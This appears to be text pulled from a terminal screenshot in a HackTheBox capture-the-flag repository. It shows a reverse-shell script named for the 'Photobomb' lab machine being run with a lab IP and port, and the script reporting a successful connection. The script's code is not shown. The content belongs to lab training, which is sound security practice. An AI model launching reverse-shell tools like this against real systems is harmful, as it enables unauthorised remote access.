 ⌥⌘2 ...uments/GitHub/ctf-journey/HackTheBox ⌘1 ardhani — /Users/apple/CTF ⌘2
apple@ardhani ctf-journey/HackTheBox (main %) » python3 photobomb_revshell.py 10.10.14.45 1337
+ Photobomb Machines HTB +
r00t@ardhani:~$ 10.10.14.45
r00t@ardhani:~$ 1337
[+] Successfully connected!